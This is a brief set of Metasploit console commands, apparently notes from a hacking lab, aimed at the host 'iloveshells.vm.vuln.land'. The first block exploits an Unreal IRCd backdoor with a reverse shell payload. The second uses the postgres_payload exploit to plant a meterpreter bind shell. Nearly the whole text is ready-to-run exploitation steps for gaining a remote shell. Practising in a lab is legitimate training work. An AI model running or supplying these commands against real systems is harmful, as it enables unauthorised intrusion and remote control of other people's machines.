 ## Unreal IRCd backdoor
set LHOST eth0
set RHOST iloveshells.vm.vuln.land
set PAYLOAD cmd/unix/reverse
run
## Postgres
use exploit/linux/postgres/postgres_payload
set RHOSTS iloveshells.vm.vuln.land
set payload linux/x86/meterpreter/bind_tcp
run